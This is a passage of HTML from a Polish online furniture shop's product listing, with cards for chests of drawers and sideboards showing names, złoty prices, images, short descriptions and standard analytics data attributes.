<div class="minko-products-list__item product type-product post-85348 status-publish first instock product_cat-biuro-do-pracy product_cat-ekskluzywne-komody-nowoczesne product_cat-komody-salon product_cat-komody product_cat-komody-sypialnia product_cat-komody-przedpokoj product_cat-komody-do-pokoju product_cat-komody-do-przedpokoju product_cat-komody-do-salonu product_cat-komody-do-sypialni product_cat-komody-drewniane product_cat-komody-mlodziezowe product_cat-komody-z-szufladami product_cat-meble-fornir product_cat-nowosci-meble has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
    <a href="https://minko.co/product/drewniana-komoda-double/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        <div class="minko-products-list__item__image">
            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/CON-COND-fornir-orzechowy-NUT-100x50-1-500x694.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Drewniana komoda DOUBLE" decoding="async" loading="lazy" title="Drewniana komoda DOUBLE" />            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/CON-COND-forni-debowy-BLACK-2-500x694.jpg" class="--hover-image" alt="Drewniana komoda DOUBLE" decoding="async" loading="lazy" title="Drewniana komoda DOUBLE" />                    <button class="minko-button-add-to-favourite" data-product="85348" aria-label="Dodaj do ulubionych">
            <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg"><path stroke-width="2" fill="none" d="m43,17.0766c0-5.6539-4.5835-10.2373-10.2374-10.2373-3.7223,0-6.9708,1.9932-8.7626,4.964-1.7919-2.9708-5.0403-4.964-8.7626-4.964-5.6539,0-10.2373,4.5834-10.2373,10.2373,0,1.2925.2496,2.524.6866,3.6627,3.3851,9.7368,18.3134,20.4215,18.3134,20.4215,0,0,14.9282-10.6847,18.3134-20.4215.437-1.1386.6867-2.3702.6867-3.6627Z"/></svg>
        </button>
                </div>
        <p class="woocommerce-loop-product__title minko-products-list__item__title">Drewniana komoda DOUBLE</p>
	<div class="minko-products-list__item__price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>od 5 699,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></div>
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:85348,&quot;item_id&quot;:85348,&quot;item_name&quot;:&quot;Drewniana komoda DOUBLE&quot;,&quot;sku&quot;:&quot;COM-DBL-1&quot;,&quot;price&quot;:5699,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Komody&quot;,&quot;id&quot;:85348,&quot;productlink&quot;:&quot;https:\/\/minko.co\/product\/drewniana-komoda-double\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>    <div class="minko-products-list__item__short-description">
        <p>Komoda DOUBLE to fornirowa komoda z 6 szufladami.</p>
    </div>
</div>
<div class="minko-products-list__item product type-product post-29140 status-publish instock product_cat-biuro-do-pracy product_cat-komody-pokoj-nastolatka product_cat-komody-salon product_cat-komody-pokoj-dziecka product_cat-komody product_cat-komody-sypialnia product_cat-komody-przedpokoj product_cat-komody-do-pokoju product_cat-komody-do-pokoju-dzieciecego product_cat-komody-do-przedpokoju product_cat-komody-do-sypialni product_cat-komody-mlodziezowe product_cat-komody-z-szufladami product_cat-letnia-metamorfoza-pokoju-dziecka product_cat-pokoj-nastolatka has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
    <a href="https://minko.co/product/komoda-tallboy-tall/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        <div class="minko-products-list__item__image">
            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/COM-TTAL-DUSTY-PINK-OAK-7-500x694.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Komoda TALLBOY TALL" decoding="async" loading="lazy" title="Komoda TALLBOY TALL" />            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/COM-TTAL-DUSTY-PINK-OAK-1-500x694.jpg" class="--hover-image" alt="Komoda TALLBOY TALL" decoding="async" loading="lazy" title="Komoda TALLBOY TALL" />                    <button class="minko-button-add-to-favourite" data-product="29140" aria-label="Dodaj do ulubionych">
            <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg"><path stroke-width="2" fill="none" d="m43,17.0766c0-5.6539-4.5835-10.2373-10.2374-10.2373-3.7223,0-6.9708,1.9932-8.7626,4.964-1.7919-2.9708-5.0403-4.964-8.7626-4.964-5.6539,0-10.2373,4.5834-10.2373,10.2373,0,1.2925.2496,2.524.6866,3.6627,3.3851,9.7368,18.3134,20.4215,18.3134,20.4215,0,0,14.9282-10.6847,18.3134-20.4215.437-1.1386.6867-2.3702.6867-3.6627Z"/></svg>
        </button>
                </div>
        <p class="woocommerce-loop-product__title minko-products-list__item__title">Komoda TALLBOY TALL</p>
	<div class="minko-products-list__item__price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>od 2 499,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></div>
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:29140,&quot;item_id&quot;:29140,&quot;item_name&quot;:&quot;Komoda TALLBOY TALL&quot;,&quot;sku&quot;:&quot;COM-TTAL&quot;,&quot;price&quot;:2499,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Komody&quot;,&quot;id&quot;:29140,&quot;productlink&quot;:&quot;https:\/\/minko.co\/product\/komoda-tallboy-tall\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>    <div class="minko-products-list__item__short-description">
        <p><strong>Komoda w formie szufladnika TALLBOY.</strong></p>
<p>Idealnie posłuży jako bieliźniarka w sypialni lub pokoju dziecka. Smukła forma i praktyczne szuflady uczynią ten mebel Twoim ulubionym.</p>
    </div>
</div>
<div class="minko-products-list__item product type-product post-24188 status-publish instock product_cat-biuro-do-pracy product_cat-komody-salon product_cat-komody product_cat-komody-pokoj-dziecka product_cat-komody-sypialnia product_cat-komody-przedpokoj product_cat-komody-pokoj-nastolatka product_cat-komody-do-pokoju product_cat-komody-do-pokoju-dzieciecego product_cat-komody-do-przedpokoju product_cat-komody-do-sypialni product_cat-komody-mlodziezowe product_cat-komody-z-szufladami product_cat-letnia-metamorfoza-pokoju-dziecka product_cat-pokoj-nastolatka has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
    <a href="https://minko.co/product/komoda-tallboy-low/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        <div class="minko-products-list__item__image">
            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/COM-TLOW-LIGHT-GREY-BLACK-1-500x694.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Komoda TALLBOY LOW" decoding="async" loading="lazy" title="Komoda TALLBOY LOW" />            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/COM-TLOW-MINT-WHITE-2-500x694.jpg" class="--hover-image" alt="Komoda TALLBOY LOW" decoding="async" loading="lazy" title="Komoda TALLBOY LOW" />                    <button class="minko-button-add-to-favourite" data-product="24188" aria-label="Dodaj do ulubionych">
            <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg"><path stroke-width="2" fill="none" d="m43,17.0766c0-5.6539-4.5835-10.2373-10.2374-10.2373-3.7223,0-6.9708,1.9932-8.7626,4.964-1.7919-2.9708-5.0403-4.964-8.7626-4.964-5.6539,0-10.2373,4.5834-10.2373,10.2373,0,1.2925.2496,2.524.6866,3.6627,3.3851,9.7368,18.3134,20.4215,18.3134,20.4215,0,0,14.9282-10.6847,18.3134-20.4215.437-1.1386.6867-2.3702.6867-3.6627Z"/></svg>
        </button>
                </div>
        <p class="woocommerce-loop-product__title minko-products-list__item__title">Komoda TALLBOY LOW</p>
	<div class="minko-products-list__item__price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>od 2 399,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></div>
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:24188,&quot;item_id&quot;:24188,&quot;item_name&quot;:&quot;Komoda TALLBOY LOW&quot;,&quot;sku&quot;:&quot;COM-TLOW&quot;,&quot;price&quot;:2399,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Komody&quot;,&quot;id&quot;:24188,&quot;productlink&quot;:&quot;https:\/\/minko.co\/product\/komoda-tallboy-low\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>    <div class="minko-products-list__item__short-description">
        <p>Komoda w formie szufladnika TALLBOY. Idealnie posłuży jako bieliźniarka w sypialni lub pokoju dziecka. Smukła forma i praktyczne szuflady uczynią ten mebel Twoim ulubionym. Jak wszystkie meble z oferty, jest dostępny w szerokiej palecie materiałów i kolorów.</p>
    </div>
</div>
<div class="minko-products-list__item product type-product post-36519 status-publish last instock product_cat-komody product_cat-komody-do-pokoju product_cat-komody-do-pokoju-dzieciecego product_cat-komody-do-przedpokoju product_cat-komody-do-sypialni product_cat-komody-mlodziezowe product_cat-komody-z-szufladami product_cat-pokoj-nastolatka product_cat-komody-pokoj-nastolatka product_cat-biuro-do-pracy product_cat-letnia-metamorfoza-pokoju-dziecka product_cat-komody-pokoj-dziecka product_cat-komody-salon product_cat-komody-przedpokoj product_cat-komody-sypialnia has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
    <a href="https://minko.co/product/komoda-wide/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        <div class="minko-products-list__item__image">
            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/COM-WIDE-LIGHT-MUSTARD-BEECH-1-500x694.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Komoda WIDE" decoding="async" loading="lazy" title="Komoda WIDE" />            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/COM-WIDE-DUSTY-PINK-BEECH-3-500x694.jpg" class="--hover-image" alt="Komoda WIDE" decoding="async" loading="lazy" title="Komoda WIDE" />                    <button class="minko-button-add-to-favourite" data-product="36519" aria-label="Dodaj do ulubionych">
            <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg"><path stroke-width="2" fill="none" d="m43,17.0766c0-5.6539-4.5835-10.2373-10.2374-10.2373-3.7223,0-6.9708,1.9932-8.7626,4.964-1.7919-2.9708-5.0403-4.964-8.7626-4.964-5.6539,0-10.2373,4.5834-10.2373,10.2373,0,1.2925.2496,2.524.6866,3.6627,3.3851,9.7368,18.3134,20.4215,18.3134,20.4215,0,0,14.9282-10.6847,18.3134-20.4215.437-1.1386.6867-2.3702.6867-3.6627Z"/></svg>
        </button>
                </div>
        <p class="woocommerce-loop-product__title minko-products-list__item__title">Komoda WIDE</p>
	<div class="minko-products-list__item__price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>od 2 399,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></div>
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:36519,&quot;item_id&quot;:36519,&quot;item_name&quot;:&quot;Komoda WIDE&quot;,&quot;sku&quot;:&quot;COM-WIDE&quot;,&quot;price&quot;:2399,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Komody&quot;,&quot;id&quot;:36519,&quot;productlink&quot;:&quot;https:\/\/minko.co\/product\/komoda-wide\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>    <div class="minko-products-list__item__short-description">
        <p>Komoda w klasycznej formie. Idealnie posłuży jako bieliźniarka w sypialni lub pokoju dziecka. Skandynawski &#8220;look&#8221; i praktyczne szuflady uczynią ten mebel Twoim ulubionym. Jak wszystkie meble z oferty, jest dostępna w szerokiej palecie materiałów i kolorów.</p>
    </div>
</div>
<div class="minko-products-list__item product type-product post-62508 status-publish first instock product_cat-komody product_cat-ekskluzywne-komody-nowoczesne product_cat-komody-do-pokoju product_cat-komody-do-salonu product_cat-komody-mlodziezowe product_cat-nowoczesne-komody-do-salonu product_cat-pokoj-nastolatka product_cat-komody-pokoj-nastolatka product_cat-biuro-do-pracy product_cat-letnia-metamorfoza-pokoju-dziecka product_cat-komody-salon has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
    <a href="https://minko.co/product/bufet-wavy-szklo-ryflowane-minko/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        <div class="minko-products-list__item__image">
            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/BUF-WAV-120x50-MINT-WHITE-4-500x694.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bufet WAVY" decoding="async" loading="lazy" title="Bufet WAVY" />            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/BUF-WAV-120x50-MINT-WHITE-2-500x694.jpg" class="--hover-image" alt="Bufet WAVY" decoding="async" loading="lazy" title="Bufet WAVY" />                    <button class="minko-button-add-to-favourite" data-product="62508" aria-label="Dodaj do ulubionych">
            <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg"><path stroke-width="2" fill="none" d="m43,17.0766c0-5.6539-4.5835-10.2373-10.2374-10.2373-3.7223,0-6.9708,1.9932-8.7626,4.964-1.7919-2.9708-5.0403-4.964-8.7626-4.964-5.6539,0-10.2373,4.5834-10.2373,10.2373,0,1.2925.2496,2.524.6866,3.6627,3.3851,9.7368,18.3134,20.4215,18.3134,20.4215,0,0,14.9282-10.6847,18.3134-20.4215.437-1.1386.6867-2.3702.6867-3.6627Z"/></svg>
        </button>
                </div>
        <p class="woocommerce-loop-product__title minko-products-list__item__title">Bufet WAVY</p>
	<div class="minko-products-list__item__price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>od 2 999,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></div>
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:62508,&quot;item_id&quot;:62508,&quot;item_name&quot;:&quot;Bufet WAVY&quot;,&quot;sku&quot;:&quot;BUF-WAV&quot;,&quot;price&quot;:2999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Komody&quot;,&quot;id&quot;:62508,&quot;productlink&quot;:&quot;https:\/\/minko.co\/product\/bufet-wavy-szklo-ryflowane-minko\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>    <div class="minko-products-list__item__short-description">
        <p>Bufet Wavy sprawdzi się idealnie jako podstawa pod sprzęty AUDIO lub domowe drobiazgi. Jak wszystkie meble z oferty, jest dostępna w szerokiej palecie materiałów i kolorów.</p>
    </div>
</div>
<div class="minko-products-list__item product type-product post-45375 status-publish instock product_cat-biuro-do-pracy product_cat-komody-sypialnia product_cat-komody-przedpokoj product_cat-komody-pokoj-nastolatka product_cat-komody-salon product_cat-komody product_cat-komody-pokoj-dziecka product_cat-komody-do-pokoju product_cat-komody-do-pokoju-dzieciecego product_cat-komody-do-przedpokoju product_cat-komody-do-salonu product_cat-komody-do-sypialni product_cat-komody-mlodziezowe product_cat-komody-z-szufladami product_cat-letnia-metamorfoza-pokoju-dziecka product_cat-pokoj-nastolatka has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
    <a href="https://minko.co/product/komoda-double-drewniane-nogi-minko/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        <div class="minko-products-list__item__image">
            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/CON-COND-BRICK-BEECH-1-500x694.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Komoda DOUBLE" decoding="async" loading="lazy" title="Komoda DOUBLE" />            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/CON-COND-RAW-OAK-BLACK-1-500x694.jpg" class="--hover-image" alt="Komoda DOUBLE" decoding="async" loading="lazy" title="Komoda DOUBLE" />                    <button class="minko-button-add-to-favourite" data-product="45375" aria-label="Dodaj do ulubionych">
            <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg"><path stroke-width="2" fill="none" d="m43,17.0766c0-5.6539-4.5835-10.2373-10.2374-10.2373-3.7223,0-6.9708,1.9932-8.7626,4.964-1.7919-2.9708-5.0403-4.964-8.7626-4.964-5.6539,0-10.2373,4.5834-10.2373,10.2373,0,1.2925.2496,2.524.6866,3.6627,3.3851,9.7368,18.3134,20.4215,18.3134,20.4215,0,0,14.9282-10.6847,18.3134-20.4215.437-1.1386.6867-2.3702.6867-3.6627Z"/></svg>
        </button>
                </div>
        <p class="woocommerce-loop-product__title minko-products-list__item__title">Komoda DOUBLE</p>
	<div class="minko-products-list__item__price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>od 2 999,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></div>
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:45375,&quot;item_id&quot;:45375,&quot;item_name&quot;:&quot;Komoda DOUBLE&quot;,&quot;sku&quot;:&quot;COM-DBL&quot;,&quot;price&quot;:2999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Komody&quot;,&quot;id&quot;:45375,&quot;productlink&quot;:&quot;https:\/\/minko.co\/product\/komoda-double-drewniane-nogi-minko\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>    <div class="minko-products-list__item__short-description">
        <p>Komoda DOUBLE to wygodna szafka z szufladami.</p>
    </div>
</div>
<div class="minko-products-list__item product type-product post-85393 status-publish instock product_cat-meble-fornir product_cat-komody product_cat-ekskluzywne-komody-nowoczesne product_cat-komody-do-pokoju product_cat-komody-do-przedpokoju product_cat-komody-do-sypialni product_cat-komody-drewniane product_cat-komody-mlodziezowe product_cat-komody-z-szufladami product_cat-nowosci-meble product_cat-biuro-do-pracy product_cat-komody-salon product_cat-komody-przedpokoj product_cat-komody-sypialnia has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
    <a href="https://minko.co/product/drewniana-komoda-wide/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        <div class="minko-products-list__item__image">
            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/04/COM-WIDE-FORNIR-DEBOWY-BRICK-OAK-2-1-500x694.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Drewniana komoda WIDE" decoding="async" loading="lazy" title="Drewniana komoda WIDE" />            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/04/COM-WIDE-FORNIR-DEBOWY-BRICK-OAK-3-1-500x694.jpg" class="--hover-image" alt="Drewniana komoda WIDE" decoding="async" loading="lazy" title="Drewniana komoda WIDE" />                    <button class="minko-button-add-to-favourite" data-product="85393" aria-label="Dodaj do ulubionych">
            <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg"><path stroke-width="2" fill="none" d="m43,17.0766c0-5.6539-4.5835-10.2373-10.2374-10.2373-3.7223,0-6.9708,1.9932-8.7626,4.964-1.7919-2.9708-5.0403-4.964-8.7626-4.964-5.6539,0-10.2373,4.5834-10.2373,10.2373,0,1.2925.2496,2.524.6866,3.6627,3.3851,9.7368,18.3134,20.4215,18.3134,20.4215,0,0,14.9282-10.6847,18.3134-20.4215.437-1.1386.6867-2.3702.6867-3.6627Z"/></svg>
        </button>
                </div>
        <p class="woocommerce-loop-product__title minko-products-list__item__title">Drewniana komoda WIDE</p>
	<div class="minko-products-list__item__price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>od 4 599,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></div>
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:85393,&quot;item_id&quot;:85393,&quot;item_name&quot;:&quot;Drewniana komoda WIDE&quot;,&quot;sku&quot;:&quot;COM-WIDE-1&quot;,&quot;price&quot;:4599,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Komody&quot;,&quot;id&quot;:85393,&quot;productlink&quot;:&quot;https:\/\/minko.co\/product\/drewniana-komoda-wide\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>    <div class="minko-products-list__item__short-description">
        <p>Komoda z forniru dębowego lub orzechowego. Idealnie posłuży jako bieliźniarka w sypialni lub pokoju dziecka. Skandynawski &#8220;look&#8221; i praktyczne szuflady uczynią ten mebel Twoim ulubionym.</p>
    </div>
</div>
<div class="minko-products-list__item product type-product post-62767 status-publish last instock product_cat-komody product_cat-ekskluzywne-komody-nowoczesne product_cat-komody-do-pokoju product_cat-komody-do-salonu product_cat-komody-do-sypialni product_cat-nowoczesne-komody-do-salonu product_cat-kredensy-witryny-jadalnia product_cat-komody-salon product_cat-komody-sypialnia has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
    <a href="https://minko.co/product/bufet-line-lamele-stalowy-stelaz-minko/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        <div class="minko-products-list__item__image">
            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/COM-LINE-GREEN-GOLD-120-1-500x694.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nowoczesna komoda z frezowanymi lamelami - Bufet LINE" decoding="async" loading="lazy" title="Nowoczesna komoda z frezowanymi lamelami - Bufet LINE" />            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/COM-LINE-PLUM-GOLD-500x694.jpg" class="--hover-image" alt="Nowoczesna komoda z frezowanymi lamelami - Bufet LINE" decoding="async" loading="lazy" title="Nowoczesna komoda z frezowanymi lamelami - Bufet LINE" />                    <button class="minko-button-add-to-favourite" data-product="62767" aria-label="Dodaj do ulubionych">
            <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg"><path stroke-width="2" fill="none" d="m43,17.0766c0-5.6539-4.5835-10.2373-10.2374-10.2373-3.7223,0-6.9708,1.9932-8.7626,4.964-1.7919-2.9708-5.0403-4.964-8.7626-4.964-5.6539,0-10.2373,4.5834-10.2373,10.2373,0,1.2925.2496,2.524.6866,3.6627,3.3851,9.7368,18.3134,20.4215,18.3134,20.4215,0,0,14.9282-10.6847,18.3134-20.4215.437-1.1386.6867-2.3702.6867-3.6627Z"/></svg>
        </button>
                </div>
        <p class="woocommerce-loop-product__title minko-products-list__item__title">Nowoczesna komoda z frezowanymi lamelami &#8211; Bufet LINE</p>
	<div class="minko-products-list__item__price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>od 3 899,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></div>
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:62767,&quot;item_id&quot;:62767,&quot;item_name&quot;:&quot;Nowoczesna komoda z frezowanymi lamelami - Bufet LINE&quot;,&quot;sku&quot;:&quot;COM-LINE&quot;,&quot;price&quot;:3899,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Komody&quot;,&quot;id&quot;:62767,&quot;productlink&quot;:&quot;https:\/\/minko.co\/product\/bufet-line-lamele-stalowy-stelaz-minko\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:12,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>    <div class="minko-products-list__item__short-description">
        <p>Nowoczesna komoda z serii LINE z frezowanymi lamelami.</p>
    </div>
</div>
<div class="minko-products-list__item product type-product post-39057 status-publish first instock product_cat-biuro-do-pracy product_cat-ekskluzywne-komody-nowoczesne product_cat-komody-salon product_cat-komody-pokoj-dziecka product_cat-komody-sypialnia product_cat-komody product_cat-komody-przedpokoj product_cat-komody-pokoj-nastolatka product_cat-komody-do-pokoju product_cat-komody-do-salonu product_cat-komody-do-sypialni product_cat-letnia-metamorfoza-pokoju-dziecka product_cat-pokoj-nastolatka product_cat-nowoczesne-komody-do-salonu has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
    <a href="https://minko.co/product/nowosc-autorska-seria-feelings-by-buuba-komoda-ze-szlachetnym-zlotem/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        <div class="minko-products-list__item__image">
            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/COM-FELF-WHITE-BLACK-3-500x694.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Komoda FEELINGS fronty" decoding="async" loading="lazy" title="Komoda FEELINGS fronty" />            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/COM-FELF-loght-grey-gold-500x694.jpg" class="--hover-image" alt="Komoda FEELINGS fronty" decoding="async" loading="lazy" title="Komoda FEELINGS fronty" />                    <button class="minko-button-add-to-favourite" data-product="39057" aria-label="Dodaj do ulubionych">
            <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg"><path stroke-width="2" fill="none" d="m43,17.0766c0-5.6539-4.5835-10.2373-10.2374-10.2373-3.7223,0-6.9708,1.9932-8.7626,4.964-1.7919-2.9708-5.0403-4.964-8.7626-4.964-5.6539,0-10.2373,4.5834-10.2373,10.2373,0,1.2925.2496,2.524.6866,3.6627,3.3851,9.7368,18.3134,20.4215,18.3134,20.4215,0,0,14.9282-10.6847,18.3134-20.4215.437-1.1386.6867-2.3702.6867-3.6627Z"/></svg>
        </button>
                </div>
        <p class="woocommerce-loop-product__title minko-products-list__item__title">Komoda FEELINGS fronty</p>
	<div class="minko-products-list__item__price"><span class="woocommerce-Price-amount amount"><bdi>4 199,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></div>
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:39057,&quot;item_id&quot;:39057,&quot;item_name&quot;:&quot;Komoda FEELINGS fronty&quot;,&quot;sku&quot;:&quot;COM-FELF&quot;,&quot;price&quot;:4199,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Komody&quot;,&quot;id&quot;:39057,&quot;productlink&quot;:&quot;https:\/\/minko.co\/product\/nowosc-autorska-seria-feelings-by-buuba-komoda-ze-szlachetnym-zlotem\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:13,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>    <div class="minko-products-list__item__short-description">
        <div><strong>Kolekcja inspirowana kwintesencją kobiecości- delikatnością i miłością.</strong></div>
<div>niezwykle pojemna, idealnie uzupełnia kolekcję sypialnianą. Z powodzeniem można ją nazwać meblem wielofunkcyjnym- ma zastosowanie od klasycznej komody, po bieliźniarkę lub szafkę TV. Doskonale wyeksponuje kwiaty, czy dzieła sztuki.</div>
<div></div>
    </div>
</div>
<div class="minko-products-list__item product type-product post-85377 status-publish instock product_cat-biuro-do-pracy product_cat-ekskluzywne-komody-nowoczesne product_cat-komody-salon product_cat-komody product_cat-komody-sypialnia product_cat-komody-przedpokoj product_cat-komody-do-pokoju product_cat-komody-do-salonu product_cat-komody-do-sypialni product_cat-komody-drewniane product_cat-meble-fornir product_cat-nowoczesne-komody-do-salonu product_cat-nowosci-meble has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
    <a href="https://minko.co/product/drewniana-komoda-feelings-fronty/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        <div class="minko-products-list__item__image">
